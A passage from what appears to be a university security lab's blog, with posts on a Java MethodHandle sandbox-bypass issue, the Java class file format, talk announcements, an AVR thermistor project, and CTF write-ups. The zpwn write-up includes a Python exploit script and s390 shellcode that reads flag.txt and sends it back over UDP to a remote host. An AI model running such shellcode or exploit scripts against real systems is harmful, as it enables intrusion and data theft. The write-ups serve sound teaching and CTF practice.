REF_invokeInterface) is used forCONSTANT_InterfaceMethodrefand returns aMethodHandlefor an interface method. The interesting part about the use of aCONSTANT_MethodHandleinto the constant pool is that the creation of theMethodHandleis done at the loading of the class file. Theoretically, it should make no difference between retrieving theMethodHandleat the loading of the class and after the loading. We will see that it’s not the case.Issue 54: the vulnerability
The issue 54 has been found by Security Exploitation and is well documented (http://www.security-explorations.com/materials/se-2012-01-54.pdf). The usual way to get a Method Handler of a function in a class is to call the public method
findVirtualfrom theMethodHandles.Lookupmodule. The code of this method is the following:::java public MethodHandle findVirtual(Class<?> refc, String name, MethodType type) throws NoSuchMethodException, IllegalAccessException { MemberName method = resolveOrFail(refc, name, type, false); checkSecurityManager(refc, method); return accessVirtual(refc, method); }In this code we can see the call to the method
checkSecurityManagerwhich checks whether the calling code has the right to get theMethodHandle. In particular, it will forbid to get aMethodHandleon a private method of a super-class. On the other hand, when getting a MethodHandle at class loading with aREF_invokeVirtual, the method called isresolveVirtual:::java private MethodHandle resolveVirtual(Class<?> refc, String name, MethodType type) throws NoSuchMethodException, IllegalAccessException { MemberName method = resolveOrFail(refc, name, type, false); return accessVirtual(refc, method); }We can see that the only difference between these two functions is the call to the
checkSecurityManagerfunction which is not done in theresolveVirtualmethod. TheresolveVirtualfunction is of course private but during loading it is called by the class loader. That means that a specially crafted class can get virtual and static methods (the same issue exists with findStatic and resolveStatic) from a class, allowing to have a validMethodHandleon something we shouldn’t have had access to.This issue is also present in most of the different kinds of
CONSTANT_MethodHandleentries in the constant pool of a class file. Still, this issue alone does not allow to execute code from an untrusted source as privileged. When Security Exploitation reported that vulnerability, they used a second one (Issue 55 http://www.security-explorations.com/materials/SE-2012-01-ORACLE-10.pdf) to get the execution of code as privileged. The issue 55 allows to bind aMethodHandleto an object instance of incompatible type. This could allow to set the securitymanager to null, bypassing all the permission protection.Issue 54: the exploitation
With this issue, Security Exploitation has released a demonstration of the the issues 54 and 55 (http://www.security-explorations.com/materials/se-2012-01-50-60.zip). In particular, it contains a class
MyCL.classwhich is “hand made”, and contains the exploitation of issue 54. Here is the constant pool of this class:::java CONSTANT_MethodRef(10) 5, 16 CONSTANT_MethodRef(10) 5, 17 CONSTANT_String(8) 10 CONSTANT_Class(7) 18 CONSTANT_Class(7) 19 CONSTANT_Utf8(1) 6 : <init> CONSTANT_Utf8(1) 3 : ()V CONSTANT_Utf8(1) 4 : Code CONSTANT_Utf8(1) 15 : LineNumberTable CONSTANT_Utf8(1) 5 : dummy CONSTANT_Utf8(1) 57 : (Ljava/lang/String;[BIILjava/security/ProtectionDomain;)V CONSTANT_Utf8(1) 18 : get_defineClass_mh CONSTANT_Utf8(1) 20 : ()Ljava/lang/Object; CONSTANT_Utf8(1) 10 : SourceFile CONSTANT_Utf8(1) 9 : MyCL.java CONSTANT_NameAndType(12) 6, 7 CONSTANT_NameAndType(12) 20, 21 CONSTANT_Utf8(1) 4 : MyCL CONSTANT_Utf8(1) 21 : java/lang/ClassLoader CONSTANT_Utf8(1) 11 : defineClass CONSTANT_Utf8(1) 73 : (Ljava/lang/String;[BIILjava/security/ProtectionDomain;)Ljava/lang/Class; CONSTANT_MethodHandle(15) REF_invokeVirtual(5), 2We can see that the entry 22 is a
CONSTANT_MethodHandle1with the kindREF_invokeVirtualfor exploiting the vulnerability and refer to theCONSTANT_MethodRefat the entry 2, which is in the class java.lang.ClassLoader the methoddefineClass.The
defineClassmethod injava.lang.ClassLoaderis a protected final method and it should be impossible to have an handle on this method and obviously to call it.In
MyCL.classwe have three methods :<init>which is for the initialisationdummyget_defineClass_mhwhich returns theCONSTANT_MethodHandleat the entry 22 of the constant pool.
The other part of the exploit is for the issue 55 which will allow to bind the method handle to another class and get it called with privileged rights, allowing a sandbox bypass.
Conclusion
This issue, even if a little old, is really interesting because it puts in light some internals of the class loading process which are often unclear. It is also really disturbing because Oracle doesn’t seem to consider this issue as a problem, indicating that this was an “allowed behavior”. Still not patched, this issue can be used for developing exploits, enlarging the possibility for finding vulnerabilities. Even if this issue was basically focused on a MethodHandle pointing to a method, the same problem exists with MethodHandle pointing on a field, allowing to gain even more access.
-
0xCAFEBABE ? - java class file format, an overview
Lately, we’ve been having a look into java. First, we tried to understand the file-format. A java application is often presented in a .jar, which is basically a zip archive (you can also find .war files which are also zip archive). Inside this archive you’ll find several files, especially some .class files which are the one containing the java bytecode. Those files are the one we’ll look into.
The file begins with a header including the magic number (
0xCAFEBABE), the minor version which is 0 and the major version for Java SE 7:0x0033(51.00). Every number in the class file are stored in big-endian. Right after that header, we can find the Constant Pool count which is the number of entries in the constant pool table plus one and then the array. There are several entries representing several items in the constant pool like constants, classes, etc..After that, there is the access flag of the class, the
this_classandsuper_classidentifiers which are indices in the constant pool in order to refer to the current class and the super class. This is followed by the interface table and its size, the table contains all the interfaces from which the current class inherits. Then we find the field table and size, followed by the methods and the attributes of the class.Here is mainly an overview of the class file.
Constant Pool
The constant pool is probably the most important part of the Class file. It contains all the information that will be needed on the other part of the file. The constant pool is an array containing several entries, the index of the array starts at 1, not 0. The different structures in the table do not have the same size, and so the constant pool may have a variable size. Each entry begins with a tag on one byte, indicating the type of entry:
-
CONSTANT_Utf8: indicating an utf8 modified entry. Java uses a particular type of utf8 for representing the constant string values. -
CONSTANT_Integer: representing a constant integer on 4 bytes, just like everything in the class file format the integer is a big-endian. -
CONSTANT_Float: representing a float on 4 bytes, it follows the IEEE 754 floating point format, with possibility of representing both infinity and NaN. -
CONSTANT_Long: same asCONSTANT_Integerbut represents the integer on 8 bytes. Something particular about this entry is that it is counting twice in the constant pool’s number of entries. -
CONSTANT_Double: asCONSTANT_Floatit follows the IEEE 754 for the double format, likeCONSTANT_Longit stores the number on 8 bytes and also counts twice in the constant pool. -
CONSTANT_Class: this one is used to represent a class or an interface, it has only one caracteristic which is an index in the constant pool to aCONSTANT_Utf8indicating the name of the class. -
CONSTANT_String: its goal is to represent constant object of string type. likeCONSTANT_Class, it only contains one information which is the index of aCONSTANT_Utf8in the constant pool to represent the string’svalue. -
CONSTANT_Fieldref: this represents a reference to a field. it contains the index ofCONSTANT_Classto represent the class or interface in which the field is and the index of aCONSTANT_NameAndType(see below) for representing the name and the field’s type. (http://docs.oracle.com/javase/specs/jvms/se7/html/jvms-4.html#jvms-4.3.2). -
CONSTANT_Methodref: likeCONSTANT_Fieldref, it contains aCONSTANT_Classindex and aCONSTANT_NameAndType. TheCONSTANT_Classmust represent a class and not an interface. TheCONSTANT_NameAndTypemust represent a method descriptor (http://docs.oracle.com/javase/specs/jvms/se7/html/jvms-4.html#jvms-4.3.3). -
CONSTANT_InterfaceMethodref: it is similar to theCONSTANT_Methodreftype except that theCONSTANT_Classentry must represent an interface. -
CONSTANT_NameAndType: this structure is used to represent a field or method without indicating the class or interface it belongs to, it contains two indices in the constant pool which must have the typeCONSTANT_Utf8, the first represents the name and the other one represents a valid descriptor of the field or the method. -
CONSTANT_MethodHandle: this field is used to resolve symbolic reference to a method handle. The way of resolving a method depends on something called the bytecode behavior which is indicated by a kind indicator (from 1 to 9). It also contains a reference on two bytes which is an index in the constant pool pointing on aCONSTANT_Fieldref,CONSTANT_MethodreforCONSTANT_InterfaceMethodrefdepending on the kind. -
CONSTANT_MethodType: this field is used to resolve the method’s type, it contains an index to aCONSTANT_Utf8which should represent the method’s type. -
CONSTANT_InvokeDynamic: this structure is used by the invokedynamic instruction to specify a bootstrap method. It contains an index into the bootstrap method table (see attributes below) and an index into the constant pool to aCONSTANT_NameAndTyperepresenting the method name and method descriptor.
Here is global overview of each of those structures:
General and Interfaces
After the Constant Pool, we can find several information about the current class, there is an information about the class name and the superclass. There are also general information about the class in the access flag. There are several access flag types for classes, fields and methods. The different kind of access flags are:
After the general information field, there is an information field about the interfaces. All the interfaces the class implements are represented in the interface table. Each entry in that table is a constant pool index representing a
CONSTANT_Classwhich must be an interface.Attributes
Each field, method and class have others characteristics and informations. These information are contained inside attributes. There are several attribute types, each one of them can be applied to one or several fields, methods, classes and codes. The attributes are used to represent :
- Code
- Local variables, constant value, information about the stack and exceptions
- Inner Classes, Bootstrap Methods, Enclosing methods
- Annotations
- Information for debug/decompilation
- Complementary information (Deprecated, Signature…)
Each attribute begins by an index into the constant pool, it must point to a
CONSTANT_Utf8entry telling which type of attribute this is. Afterward, since the different types of attributes have different structures, the attribute length is indicated. An implementation of the Java Virtual Machine is not necessary in order to handle each kind of attribute because knowing the length allows to pass an unhandle attribute and execute correctly the file.The most important attribute is probably the Code:
It begins with the common header, the attribute name index should point to a
CONSTANT_Utf8representing the string"Code".It is followed by two variables: max stack and max locals which represent the stack size and the size of the local variables including the one used for passing arguments to methods. Then there is the code length and the code which is the bytecode that will be executed by the JVM when the method is called.
Right after that, you’ll find a table representing the exception handlers inside the functions, it indicates the start and the end of the zone where the exception should be catched, the start of the entry if the exception is raised and the catch type which is an index to a
CONSTANT_Classinto the constant pool. The catch type can also be 0, in this case it will be called with every exceptions, this is in generally used for the finally statement.After the exceptions section, it is possible to add some attributes for the code especially about the stack and the local variable. The Code is an attribute that may contain other attribute.
Fields & Methods
The fields and methods are added in two tables which contain the same elements. The access flags are different for the fields and methods since they are represented above.
After the flag section, we find the name which is an index to a
CONSTANT_Utf8in the constant pool representing the name of the method/field. The descriptor index is also an index to aCONSTANT_Utf8which represents a descriptor defining the method or field type.Finally, the method and field can have attributes, moreover a method will contain a code attribute which will contain itself the method code.
Conclusion
The class file is really important for the JVM and having a look at the file format explains a lot of things about the way the JVM work internally.
Recently Java SE 8 has been released, there are several small differences with Java SE 7 even though the major part of the class file has not changed. In particular, it defines new attributes :
RuntimeVisibleTypeAnnotations,RuntimeInvisibleTypeAnnotationsandMethodParameters.There are also several modifications in different sections changing the default behaviour of the JVM. It also adds precision and constraints to parts of the class file. The version number for Java SE 7 is 51.00 and 52.00 for Java SE 8.
We’ve written a parser of the class file format in Python3 that you can find here : java.py.
It uses the srddl module for python, available here : https://bitbucket.org/kushou/srddl
-
-
Lightning Talks Tuesday, 1st April
Here is the lightning talk program for the 1st April :
- Portable Executable: Overview of the executables files on Windows. by Jérémy Lefaure
- A first peek at asymmetric cryptography: The RSA cryptosystem. by Fabien Goncalves
- Introduction to Register Transfer Level: a simple way to design synchronous digital circuits. by Pierre Surply
- Analysing unknown data with python. by Rémi Audebert
Talks will start in amphi 4, at 19h30.
And here are the slides from last time :
-
Lightning Talks at EPITA, Tuesday, March 4th 2014
Every month, on the first Tuesday of the month, we will have a lightning talk session.
Last Month (February 11th) we had :
- Introduction to TI PRUSS by Pierre Surply - Slides
- PS/2 Archeology by Gabriel Laskar - Slides
- IDAPython walkthrough by Bruno Pujos
On Tuesday, we will have :
- Malloc Internals by Bruno Pujos
- vsyscall/vDSO by Adrien Schildknecht
- Qemu integrated testing: liqtest / libqos by Nassim Eddequiouaq
Talks will start in amphi 1, at 19h30.
-
Olympic-CTF 2014: zpwn (200 points)
This exercise was based on an IBM s/390 ELF running on a remote server which listens on UDP port 31337.
The first thing we did was to setup Hercules, an open source software implementation of the mainframe System/370 and ESA/390 architectures, to run a linux distribution. After some tries with Debian and openSUSE, we finally succeeded to set up Fedora 20 on this emulator.
Reversing ELF
At first sight, the binary seems to send the entire buffer sent by the client via UDP.
After disassembling it, we saw that the buffer is hashed and compared to a constant value: if the hash is equal to
0xfffcecc8then the process jumps into the received buffer instead of sending it back./* Receive buffer via UDP */ 80000b26: a7 49 20 00 lghi %r4,8192 ; len 80000b2a: b9 04 00 2a lgr %r2,%r10 ; sockfd 80000b2e: b9 04 00 3b lgr %r3,%r11 ; buff 80000b32: a7 59 00 00 lghi %r5,0 ; flags 80000b36: b9 04 00 69 lgr %r6,%r9 ; src_addr 80000b3a: a7 18 00 10 lhi %r1,16 80000b3e: 50 10 f0 cc st %r1,204(%r15) 80000b42: c0 e5 ff ff fe 51 brasl %r14,800007e4 <recvfrom@plt> 80000b48: b9 14 00 42 lgfr %r4,%r2 80000b4c: b9 02 00 44 ltgr %r4,%r4 80000b50: a7 84 00 1d je 80000b8a 80000b54: b9 04 00 5b lgr %r5,%r11 80000b58: a7 28 ff ff lhi %r2,-1 80000b5c: b9 04 00 34 lgr %r3,%r4 /* Hash buffer */ 80000b60: 43 10 50 00 ic %r1,0(%r5) 80000b64: 41 50 50 01 la %r5,1(%r5) 80000b68: 17 12 xr %r1,%r2 80000b6a: 88 20 00 08 srl %r2,8 80000b6e: b9 84 00 11 llgcr %r1,%r1 80000b72: eb 11 00 02 00 0d sllg %r1,%r1,2 80000b78: 57 21 c0 00 x %r2,0(%r1,%r12) 80000b7c: a7 37 ff f2 brctg %r3,80000b60 80000b80: c2 2d ff fc ec c8 cfi %r2,-201528 ; Compare hash to 0xfffcecc8 80000b86: a7 84 00 14 je 80000bae /* Send buffer via UDP if hash(buffer) != 0x31eedfb4 */ 80000b8a: b9 04 00 2a lgr %r2,%r10 ; sockfd 80000b8e: b9 04 00 3b lgr %r3,%r11 ; buff 80000b92: a7 59 00 00 lghi %r5,0 ; flags 80000b96: b9 04 00 69 lgr %r6,%r9 ; dest_addr 80000b9a: a7 19 00 10 lghi %r1,16 80000b9e: e3 10 f0 a0 00 24 stg %r1,160(%r15) 80000ba4: c0 e5 ff ff fe 70 brasl %r14,80000884 <sendto@plt> 80000baa: a7 f4 ff bb j 80000b20 /* Jump into buffer if hash(buffer) == 0xfffcecc8 */ 80000bae: 0d eb basr %r14,%r11 80000bb0: a7 f4 ff b8 j 80000b20Breaking the hash
When we look closer to the hash function, we can see that
%r2register is initialized to0xffffffffand then xored with some values located in.rodata. Because%r2is right shifted before eachxoroperation, it is easy to find the location of this data by applying a reversed version of this algorithm and analysing the most significant byte of each%r2value.800010e0: ff 0f 6a 70 ^ ff fc ec c8 -------------- 00 f3 86 b8 ----\ | | srl 8 80000dc4: f3 b9 71 48 | ^ f3 86 b8 xx <-/ -------------- 00 3f c9 xx ----\ | | srl 8 80001014: 3f b5 06 dd | ^ 3f c9 xx xx <-/ -------------- 00 7c xx xx 800010b4: 7c dc ef b7Then, we deduced that these values are located at
800010b4,80001014,80000dc4and800010b4. We could now apply the right algorithm to get the real values of%r2.(0xffffffff >> 8) ^ 0x7cdcefb7 = 0x7c231048 (0x7c231048 >> 8) ^ 0x3fb506dd = 0x3fc925cd (0x3fc925cd >> 8) ^ 0xf3b97148 = 0xf386b86d (0xf386b86d >> 8) ^ 0xff0f6a70 = 0xfffcecc8The less significant byte of this values must now be xored with each offset to obtain the key.
Offsets:
   (0x800010e0 - 0x80000d7c) >> 2 = 0xd9
   (0x80000dc4 - 0x80000d7c) >> 2 = 0x12
   (0x80001014 - 0x80000d7c) >> 2 = 0xa6
   (0x800010b4 - 0x80000d7c) >> 2 = 0xce

Key: 0xcea612d9 ^ 0xff48cd6d = 0x31eedfb4
So, when this process receives
0x31eedfb4via UDP, it jumps to the buffer address.To prevent SIGSEGV or SIGILL when the process executes the first instruction of shellcode, we first need to complete the opcode
0xdfb4to get a valid instruction:31 ee lner %f14,%f14 df b4 0f 00 00 00 edmk 0(181,%r15),0Exploit
Here is the python script that we used to generate shellcodes using
s390-linux-asands390-linux-objcopyand send it to the remote machine:import socket import subprocess SERVER_IP = "109.233.61.11" CLIENT_IP = # local ip UDP_PORT = 31337 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) sock.sendto("Hi !", (SERVER_IP, UDP_PORT)) print sock.recvfrom(1024)[0] port = sock.getsockname()[1] asm = open("exploit200.s").read() asm = asm.replace("____", hex(port)[2:]) asm = asm.replace("-------", CLIENT_IP) p = subprocess.Popen("s390-linux-as -o exploit200", stdin=subprocess.PIPE, shell=True) p.communicate(asm) p = subprocess.Popen("s390-linux-objcopy -O binary exploit200 /dev/stdout", stdout=subprocess.PIPE, shell=True) sock.sendto(p.communicate()[0], (SERVER_IP, UDP_PORT)) print sock.recvfrom(1024)[0] sock.sendto("\x31\xee\xdf\xb4", (SERVER_IP, UDP_PORT)) print sock.recvfrom(1024)[0]Listing the current directory
The first step of this exploit is to list the current directory to find the file which contains the flag. This can be done by filling a buffer with
getdentssyscall and then send it via UDP to the local machine..long 0x00000000 .long 0xf0000000 exploit: /* open */ lhi %r1, 5 larl %r2, dir lhi %r3, 0 lhi %r4, 0 svc 0 /*getdents*/ lhi %r1, 141 lgr %r3,%r11 afi %r3, 4096 lghi %r4, 4096 svc 0 /* sendto */ lgr %r4,%r2 lgr %r2,%r10 lgr %r3,%r11 afi %r3, 4096 lghi %r5,0 larl %r6, addr afi %r12, -1272 lghi %r1,16 stg %r1,160(%r15) balr %r14, %r12 addr: .quad 0x02____------- dir: .string "."Response:
\x00\x00\x00\x00\x00\x00\x00\x11\x0fe\x95\xe2\xb6>!I\x00 nohup.out\x00\x00
\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x12\x1c\t^\r\x82\x91T\xe0\x00\x18
zpwn\x00\x08\x00\x00\x00\x00\x00\x00\x00\x0c2z)5\x13T\xc6\x17\x00\x18.\x00
\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x13?F\xf4bC\\\xcf\xda\x00(
.bash_history\x00\x00\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00
\x00\rB\xf6H\x1f\x00 \xb1\xb4\x00 .bash_logout\x00\x08\x00\x00\x00\x00\x00
\x00\x00\x0fN_\x88r\x1b\xbc\x90L\x00 .bashrc\x00\x00\x00\x00\x00\x00\x08
\x00\x00\x00\x00\x00\x00\x00\x02OpO/F\x88\x8f\x00\x00\x18..\x00\x00\x00
\x04\x00\x00\x00\x00\x00\x00\x00\x0eY{P\xb5\xc3\xe0\x02\xf0\x00 .profile
\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x16m\x9cn\xc56.\x9a\x91
\x00 watchdog.sh\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x10\x7f\xff\xff\xff
\xff\xff\xff\xff\x00 flag.txt\x00\x00\x00\x00\x00\x08
Thanks to
getdents’s buffer, we can then see that a fileflag.txtexists in the current directory.Reading flag.txt
Let’s try to open
flag.txtand read its contents:.long 0x00000000 .long 0xf0000000 exploit: /* open */ lhi %r1, 5 larl %r2, flag lhi %r3, 0 lhi %r4, 0 svc 0 /*read*/ lhi %r1, 3 lgr %r3,%r11 afi %r3, 4096 lhi %r4, 4096 svc 0 /* sendto */ lgr %r4,%r2 lgr %r2,%r10 lgr %r3,%r11 afi %r3, 4096 lghi %r5,0 larl %r6, addr afi %r12, -1272 lghi %r1,16 stg %r1,160(%r15) balr %r14, %r12 addr: .quad 0x02____------- flag: .string "./flag.txt"And it worked, giving us the flag:
CTF{684eed23a11fd416bb56b809d491eef4} -
hack.lu 2013: FluxArchiv Write-up (both parts)
For this exercise with two parts (400 and 500 points), we were given too files: a binary named
archivand some data namedFluxArchiv.arc. The two parts involved the same binary.When running the binary with no options, it displays an usage message containing the different options possible. We have:
- An option to list the files contained in the archive.
- An option to add a file to the archive.
- An option to extract a file from the archive.
- An option to delete a file in the archive.
Every command takes at least the archive name and a password. The last three also take a filename.
If you want to try it, it was dumped here, thanks to Jonathan Salwan.
Part 1: Find the password
Sooo, the first part of the exercise requires us to find the password of the archive
FluxArchiv.arcgiven. We started reversing the binary and noticed a first thing: Awesome, the symbols were not stripped! … Well actually they were shuffled, which is not that good, but it is not a real problem either. In this write-up, We will always keep the wrong names, but explain what they actually do.We started following the path in
mainthat lists the files and followed the code to understand what is done to the password. This can be easily done by following parsing of the command line arguments.The first function called on the password argument is incorrectly named
checkHashOfPassword. It will initialize a global buffer of length0x14namedhash_of_password(correctly) with the SHA-1 digest of the given password. This function is simple.If we continue to follow the listing option, it then checks that it can
accessthe archive file given,fopens it and then callsencryptDecryptData, that really only checks the magic number of the archive format, at position0x0:FluxArhiv13.If this went OK, it will then call
verifyArchiv. This function will do the interesting thing for this part. It will check that our password is correct.It first
fseeks to offset0xC, and then reads0x14from the archive: another SHA-1 digest. Then it will fill an internal buffer with a re-ordered version ofhash_of_password. It will then take this buffer and calculate the SHA-1 digest of it. This digest is compared to the one read from the archive. If it matches, the password is good.So, in summary, the password is good if
sha1(reorder(sha1(password)))equals to the20bytes at offset0xCin the archive.The subject says that the humans who created the archive were drunk and decided to use a 6 character, upper-case or digit password. That is
2.176.782.336passwords possible. That looks brute-force worthy.We first wrote the reordering part (the one that calculates the source index) in python to compute them all. Once done, we decided to write something to brute-force the algorithm. The source code of the brute-forcer can be found here. With 8 threads, it takes 2 minutes and 30-something seconds to go through the whole password space on my i7, and outputs one password:
PWF41L.Part 1 solved. For those interested, the archive contains 3 images and one mp3 file. They are not really useful.
Part 2: Find more!
OK so now that we have the password we can decrypt the data. Yes, indeed, the data is encrypted with RC4, using
hash_of_passwordas the key. The decrypt part is in the functionsanitizeFilename. First interesting thing: it is called a lot, and it always resets RC4. So you can’t decipher the whole archive in one shot. Damn, we must understand the format then.The code is quite simple, but I am honestly bad at reverse engineering, so I decided to take this opportunity to try another approach for once: rewrite the program in C.
The complete source code can be downloaded here. It doesn’t contain the whole program but only the parts I needed to understand what the program was doing and how to finish this part.
I started by scrolling the functions randomly and trying to understand the simple ones. One that was really useful was
listAllFilesInArchiv.First, we can see in it a pattern we will find a lot: read 8 bytes, decrypt it and reverse it in a value byte per byte. I called this function
read_intin my C code, it reads a 64-bit integer and switches its endianness.So the function reads two integers (
aandb) and then starts to do the interesting thing: It will clear both with zeros. Then it clears a field of size0x10, and then a field of size0x60.Another pattern we will find often is a loop for
ifrom0tobexcluded, seek toa, read the integer at that position and use it as nexta, then clear it and continue. In short,ais the offset of the next block in a linked list of blocks, and the first block contains 4 fields, with the second one being the number of blocks. Later we discovered that this is necessary because the last block doesn’t begin with an offset set to 0, but to some value to permit calculating its actual size. Here is the C:void listAllFilesInArchiv(FILE* stream, unsigned int off) { // delete_file char ptr[0x8]; uint64_t counter; uint64_t curpos; uint64_t nbblocks; uint64_t nextblock; fseek(stream, off, SEEK_SET); nextblock = read_int(stream); nbblocks = read_int(stream); fseek(stream, off, SEEK_SET); clear_data(stream, 8); clear_data(stream, 8); clear_data(stream, MD5_DIGEST_LENGTH); clear_data(stream, FILENAME_SZ); for (counter = 0; counter < nbblocks; ++counter) { fseek(stream, nextblock * 1040 + 0x20, SEEK_SET); curpos = ftell(stream); nextblock = read_int(stream); fseek(stream, curpos, SEEK_SET); clear_data(stream, 8); } }The second interesting thing about this function is that it is called on delete (we can see it from command parsing). So an interesting thing rises: if a file was added and then deleted, its data is still present in the archive. It is only deleted from the listing and its blocks are considered “free”.
The offset given to it comes from
extractFileFromArchiv. This function starts by seeking to offset0x20, so just after the global magic + the SHA-1 for the password. It checks a magic (“FluXL1sT”), then reads an integer and then checks for 8 structures of 128 bytes. This is the index! The integer read, if not null, is a link to the next list of 8 files (still beginning by the magic).Now we have enough to use my technique to find the unused blocks, but I actually rewrote the complete file listing and extraction to make sure I did it correctly. I then basically logged every block used: all blocks used are 1040 bytes long (this is why we have 8 entries of 128 bytes). I then compared it to the possible list of blocks and just decrypted these blocks. The key was in block at address
0x28a20 + 0x8:$ python hacklu2013-fluxarchiv-unused-blocks.py logs Found unused block: 0x28200 Found unused block: 0x28610 Found unused block: 0x28a20 [...] $ python hacklu2013-fluxarchiv-decrypt.py 0x28a28 0x410 b"[...] alike.\n\n+++The Mentor+++\n\nFlag: D3letinG-1nd3x_F4iL\n\n[...]"Example logs here.
Conclusion
I didn’t finish the second part in time to have the points. I actually used techniques that took a lot of time, and I was quite slow anyway. My goal was not productivity. I took the first part as an opportunity to check that I remembered how to use
pthreadand the second part as a good example to try another technique for reverse engineering I never used before. Although it was a “slow” technique, it really helped me organise my thoughts and test/fetch data (like the offsets of used blocks, even though it was possible without).It was interesting to see. Next time will be for speed!
-
Dealing with the pull-up resistors on AVR
My internship project was to design a temperature monitoring system for the LSE server room. Several homemade temperature probes, based on NTC thermistors, are now arranged in the laboratory. Each of them is connected to a USB interface with a RJ-45 cable.
The interface is based on an Atmel
AT90USBKEY, a development board based on anAT90USB1287microcontroller. It features a 10-bit successive approximation Analog-to-Digital Converter connected to an 8-channel Analog Multiplexer and a USB controller, which allows us to create a proper USB HID device.The host probes the interface to get the values of the different temperature sensors and collects them thanks to StatsD. The interface is exposed as a character device if it’s binded to the appropriate driver and can communicate with the user space via
ioctl()syscall.In our case, the interface is connected to a Sheevaplug, an ARM-based plug computer, which probes the values every 10 seconds and send them to the StatsD server via UDP.
The first problem I had to face is the strange values returned by the ADC on the channels 4 to 7 when no analog pin is connected:
$ cat /proc/temp_sensors
T0: 478
T1: 473
T2: 471
T3: 383
T4: 1019
T5: 1023
T6: 1023
T7: 1023
1023 is the maximum value of the ADC result, this means that the analog inputs were subject to a voltage equal to the reference voltage (here, Varef = 3.3V).
Thanks to
AT90USB1287documentation, we can see that pins PF4, PF5, PF6 and PF7 are also used by the JTAG interface.
Port F pins alternate functions
If the JTAG interface is enabled, the pull-up resistors on pins PF7(TDI), PF5(TMS) and PF4(TCK) will be activated even if a Reset occurs. (AT90USB1287 specifications, Page 88)
In fact, it seems that the pin PF6 (TDO) pull-up resistor is also activated when the JTAG interface is enabled.
The input impedance of a converter is very high (due to internal operational amplifier), this justifies the fact that we find the voltage reference in the analog channels 4 to 7.
If we wanted to keep the JTAG enabled, the schematic of the electronic circuit would be:
The equivalent resistor Rh can easily be calculated:
Then, the resistance of the thermistor, which represents the current temperature, is given by:
Theoretically, we could consider this pull-up resistor in the calculation of the thermistor. However, the
AT90USB1287specifications indicate that the values of the pull-up resistors are contained between 20KΩ and 50KΩ. This interval is too large to properly calibrate the sensors.Never mind: let’s disable the JTAG interface! We don’t really need it in our case.
The first way to do it is to unprogram JTAGEN fuse of the microcontroller. However, I can only use DFU (Device Firmware Upgrade) to program the device because I do not have the required equipment to use ICSP, JTAG or parallel programming for this kind of chip and, unfortunately, Fuses cannot be reprogrammed by the bootloader.
The other way is to set the bit JTD in the MCUCR register. In order to avoid unintentional disabling or enabling, the specifications ask to the application software to write this bit to the desired value twice within four cycles to change its value. This can be done with the following instructions:
asm volatile ("out %1, %0"      "\n\t"
              "out %1, %0"      "\n\t"
              :
              : "r" ((uint8_t) 1 << JTD),
                "i" (_SFR_IO_ADDR(MCUCR)));
Afterwards, the analog inputs 4 to 7 will get a normal behaviour and we can now use them to collect the different temperatures.
$ cat /proc/temp_sensors
T0: 478
T1: 383
T2: 348
T3: 376
T4: 310
T5: 278
T6: 257
T7: 107
All values returned by the device are proportional to the thermistors voltage. As Negative Temperature Coefficient thermistors, their resistance goes up as temperature goes down and the temperature/resistance curve is not linear. The temperature (°C) can be calculated from this resistance with the following expression:
- Rt = thermistor resistance (Ω)
- Rh = second bridge resistor (Ω)
- β = NTC parameter equation (here, β = 4092)
- T0 = 298 °K (273 °K + 25 °K)
- K0 = 273 °K (= 0 °C)
Finally, this temperature monitoring system seems to work and we are now able to see how temperatures of the laboratory evolves as a function of time.
Evolution of temperatures (°C) as a function of time
-
LSE Summer Week 2013 Videos
The videos for the LSE Summer Week 2013 are now available, you can find all of them on the page of the event.
All the talks are in French, but the slides are in English.
They are available as a direct download or a youtube link. There are 2 videos that are still missing, they will be available as soon as we get them.
For the LSE Winter Day 2013, we had some issues with the recording, but we have uploaded them anyway, you can see them on youtube, or directly on the event page, sorry in advance for the bad recording.
-
ebCTF 2013: FOR100
After a recent attack, we found this encrypted file. Luckily, we made a
memory dump, can you decrypt the file?

Archive password: lcoXse3oa3Uicioc
http://ebctf.nl/files/883f6fdf1a87b7651b7216e1354a7e1f/flag
http://194.171.96.106/ebctf/memory.7z
We took this exercise as an opportunity to learn to use volatility, so this writeup will be a little overcomplicated, we could have just done it with strings/grep, but it was a great way to learn more about how to search and exploit memory dump.
To begin with, we have a memory dump of a VirtualBox VM :
$ file memory.dump
memory.dump: ELF 64-bit LSB  core file x86-64, version 1 (SYSV)
$ readelf -n memory.dump

Notes at offset 0x000002a8 with length 0x00000480:
  Owner                 Data size       Description
  VBCORE               0x00000018       Unknown note type: (0x00000b00)
  VBCPU                0x00000440       Unknown note type: (0x00000b01)
A little examination of the raw data indicates that it should be a linux, as we see the grub code in memory, and some indication of a kernel version :
BOOT_IMAGE=/boot/vmlinuz-3.5.0-23-generic root=UUID=d45d9170-0f93-4ff4-b5a5-be89760c0d77 roA little more search indicates that it is an Ubuntu 12.04
x86_64image.In order to use volatility on linux dumps, we must build or find a profile of the kernel. Instructions for building a profile for a kernel can be found here.
With this profile in place we can now start to tinker with our dump. Let’s start with the process list :
$ vol.py --profile=LinuxUbuntu1204x64 -f memory.dump linux_pslist
Volatile Systems Volatility Framework 2.3_beta
Offset             Name                 Pid             Uid             Gid    DTB                Start Time
------------------ -------------------- --------------- --------------- ------ ------------------ ----------
0xffff88000f9b0000 init                 1               0               0      0x000000000aff1000 2013-07-21 19:19:32 UTC+0000
0xffff88000f9b1700 kthreadd             2               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000f9b2e00 ksoftirqd/0          3               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa48000 migration/0          6               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa49700 watchdog/0           7               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa4ae00 cpuset               8               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa4c500 khelper              9               0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa4dc00 kdevtmpfs            10              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa68000 netns                11              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
0xffff88000fa69700 sync_supers          12              0               0      ------------------ 2013-07-21 19:19:32 UTC+0000
